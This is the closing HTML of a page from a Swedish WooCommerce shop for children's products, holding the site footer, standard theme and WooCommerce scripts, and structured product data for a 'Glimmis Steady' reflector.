			<div class="col-xs-12 center-xs col-md flex-basis-auto start-md"><div class="bloglo-copyright-widget__text bloglo-copyright-widget bloglo-all"><span>Copyright 2026 &mdash; Babyfrog | Leksaker, Doppresenter, Skötväskor, Nattlampor, Barntapeter, Väggdekor och mycket mer.. All rights reserved. <a href="https://wordpress.org/themes/bloglo/" class="imprint" target="_blank" rel="noopener noreferrer">Bloglo WordPress Theme</a></span></div><!-- END .bloglo-copyright-widget --></div>
			<div class="col-xs-12 center-xs col-md flex-basis-auto end-md"></div>

		</div><!-- END .bloglo-flex-row -->
	</div>
</div><!-- END #bloglo-copyright -->

		</footer><!-- #colophon .site-footer -->
	
	
</div><!-- END #page -->

<a href="#" id="bloglo-scroll-top" class="bloglo-smooth-scroll" title="Scroll to Top" >
	<span class="bloglo-scroll-icon" aria-hidden="true">
		<svg class="bloglo-icon top-icon" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><path d="M24.958 18.491l-8.008-8.008a1.29 1.29 0 00-1.868 0l-8.008 8.008c-.534.534-.534 1.335 0 1.868s1.335.534 1.868 0l7.074-7.074 7.074 7.074c.267.267.667.4.934.4s.667-.133.934-.4a1.29 1.29 0 000-1.868z" /></svg>		<svg class="bloglo-icon" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><path d="M24.958 18.491l-8.008-8.008a1.29 1.29 0 00-1.868 0l-8.008 8.008c-.534.534-.534 1.335 0 1.868s1.335.534 1.868 0l7.074-7.074 7.074 7.074c.267.267.667.4.934.4s.667-.133.934-.4a1.29 1.29 0 000-1.868z" /></svg>	</span>
	<span class="screen-reader-text">Scroll to Top</span>
</a><!-- END #bloglo-scroll-to-top -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/blogmate\/*","\/wp-content\/themes\/bloglo\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/babyfrog.se\/produkt\/reflexer\/steady-retro-bla\/#product","name":"Steady Retro Bl\u00e5","url":"https:\/\/babyfrog.se\/produkt\/reflexer\/steady-retro-bla\/","description":"H\u00f6stnyhet 2015. Sober, stilren och stadig reflex med tryckknapp\r\n\r\nS\u00e4tt din Glimmis\u00ae Steady reflex p\u00e5 v\u00e4skan, portf\u00f6ljen, cykelns paketh\u00e5llare eller styre f\u00f6r \u00f6kad synlighet i m\u00f6rker. Att b\u00e4ra reflex \u00e4r en bra livf\u00f6rs\u00e4kring. Den som b\u00e4r reflexer syns betydligt b\u00e4ttre och p\u00e5 l\u00e4ngre avst\u00e5nd f\u00f6r bilister \u00e4n den som \u00e4r utan. Det kan r\u00e4dda ditt liv.\r\nGlimmis Steady \u00e4r designade av Johanna Eriksson och det vinnande bidraget i v\u00e5r designt\u00e4vling.","image":"https:\/\/babyfrog.se\/wp-content\/uploads\/2015\/09\/product_thumb_42.png","sku":"630-p","offers":[{"@type":"Offer","price":"99.00","priceValidUntil":"2027-12-31","priceSpecification":{"price":"99.00","priceCurrency":"SEK","valueAddedTaxIncluded":"true"},"priceCurrency":"SEK","availability":"http:\/\/schema.org\/OutOfStock","url":"https:\/\/babyfrog.se\/produkt\/reflexer\/steady-retro-bla\/","seller":{"@type":"Organization","name":"Babyfrog | Leksaker, Doppresenter, Sk\u00f6tv\u00e4skor, Nattlampor, Barntapeter, V\u00e4ggdekor och mycket mer.","url":"https:\/\/babyfrog.se"}}]}</script>
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Stäng (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Dela"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Växla fullskärm till/från"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Zooma in/ut"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Föregående (vänsterpil)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Nästa (högerpil)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://babyfrog.se/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.4.4' media='all' />
<script src="https://babyfrog.se/wp-content/plugins/expandable-accordion-categories-ultimate-for-woocommerce/js/mgwoocommercecat.js?ver=6.8.3" id="mgwc-script-frontend-js"></script>
<script src="https://babyfrog.se/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script id="bloglo-js-extra">
var bloglo_vars = {"ajaxurl":"https:\/\/babyfrog.se\/wp-admin\/admin-ajax.php","nonce":"efbf31a134","responsive-breakpoint":"1024","sticky-header":{"enabled":false,"hide_on":[""]},"dark_mode":"","strings":{"comments_toggle_show":"Leave a Comment","comments_toggle_hide":"Hide Comments"}};
</script>
<script src="https://babyfrog.se/wp-content/themes/bloglo/assets/js/bloglo.min.js?ver=1.1.19" id="bloglo-js"></script>
<script src="https://babyfrog.se/wp-content/themes/bloglo/assets/js/bloglo-wc.min.js?ver=1.1.19" id="bloglo-wc-js"></script>
<script src="https://babyfrog.se/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.4.4" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/babyfrog.se\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="https://babyfrog.se/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.4.4" id="wc-order-attribution-js"></script>
		<script>
			! function() {
				var e = -1 < navigator.userAgent.toLowerCase().indexOf("webkit"),
					t = -1 < navigator.userAgent.toLowerCase().indexOf("opera"),
					n = -1 < navigator.userAgent.toLowerCase().indexOf("msie");
				(e || t || n) && document.getElementById && window.addEventListener && window.addEventListener("hashchange", function() {
					var e, t = location.hash.substring(1);
					/^[A-z0-9_-]+$/.test(t) && (e = document.getElementById(t)) && (/^(?:a|select|input|button|textarea)$/i.test(e.tagName) || (e.tabIndex = -1), e.focus())
				}, !1)
			}();
		</script>
		
<div class="bloglo-waves-wrapper">
	<div class="squares">
		<div class="square"></div>
		<div class="square"></div>
		<div class="square"></div>
		<div class="square"></div>
		<div class="square"></div>
		<div class="square"></div>
		<div class="square"></div>
		<div class="square"></div>
		<div class="square"></div>
		<div class="square"></div>
	</div>
	<div class="triangles">
		<div class="triangle"></div>
		<div class="triangle"></div>
		<div class="triangle"></div>
		<div class="triangle"></div>
		<div class="triangle"></div>
	</div>
	<div class="circles">
		<div class="circle"></div>
		<div class="circle"></div>
		<div class="circle"></div>
		<div class="circle"></div>
		<div class="circle"></div>
	</div>
</div>


</body>
</html>
